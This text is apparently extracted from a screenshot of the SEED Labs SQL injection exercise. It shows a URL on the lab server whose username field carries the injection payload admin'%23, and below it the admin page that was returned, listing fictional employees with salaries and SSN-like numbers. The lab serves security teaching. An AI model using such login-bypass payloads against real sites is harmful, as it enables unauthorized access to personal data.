 www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314